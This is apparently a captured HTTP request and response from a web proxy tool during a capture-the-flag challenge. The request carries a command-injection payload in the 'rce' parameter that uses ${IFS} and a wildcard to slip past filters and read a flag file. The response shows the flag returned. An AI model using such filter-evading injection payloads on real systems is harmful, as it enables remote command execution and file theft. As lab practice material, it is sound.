 美化 Raw Hex
GET /?rce=uniq${IFS}/fl?g HTTP/1.1
Host: 112.6.51.212:32272
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=b44623d6ef7ed598e7b9cef33fcf6c3c
Upgrade-Insecure-Requests: 1
搜索...
响应
美化 Raw Hex 页面渲染
HTTP/1.1 200 OK
Date: Tue, 03 Oct 2023 10:57:28 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.34
Content-Length: 43
Connection: close
Content-Type: text/html; charset=UTF-8
flag{3594b84c-28a1-4b89-8aad-45dfa243fce4}